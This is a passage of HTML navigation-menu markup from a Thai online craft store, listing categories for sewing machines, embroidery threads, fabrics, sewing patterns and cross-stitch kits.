	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
